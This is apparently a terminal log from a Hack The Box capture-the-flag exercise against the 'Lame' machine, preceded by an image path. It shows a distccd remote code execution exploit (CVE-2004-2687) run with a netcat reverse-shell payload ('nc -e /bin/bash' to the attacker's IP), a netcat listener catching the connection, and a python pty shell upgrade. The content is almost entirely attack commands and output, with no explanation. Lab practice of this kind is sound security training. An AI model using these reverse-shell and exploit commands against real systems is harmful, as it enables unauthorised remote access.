 root@kali:~/CTF/HTB/Boxes/Lame# python distccd_rce_CVE-2004-2687.py -t 10.10.10.3 -p 3632 -c "nc -e /bin/bash 10.10.14.14 1234"
[OK] Connected to remote service
[KO] Socket Timeout
root@kali:~/CTF/HTB/Boxes/Lame#
root@kali: ~/CTF/HTB/Boxes/Lame/vsftpd-2.3.4-exploit 238x27
root@kali:~/CTF/HTB/Boxes/Lame/vsftpd-2.3.4-exploit# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.3] 43998
whoami'
whoami
^C
root@kali:~/CTF/HTB/Boxes/Lame/vsftpd-2.3.4-exploit# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.3] 59196
whoami
daemon
bash
python -c "import pty; pty.spawn('/bin/bash')"
daemon@lame:/tmp$